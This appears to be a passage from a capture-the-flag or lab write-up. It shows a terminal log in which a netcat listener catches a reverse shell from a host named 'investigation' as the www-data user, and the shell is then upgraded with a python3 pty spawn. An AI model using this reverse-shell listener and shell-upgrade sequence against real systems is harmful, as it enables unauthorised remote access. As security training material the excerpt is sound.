 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.197:40128
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
sh: 2: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@investigation:~/uploads/1674451126$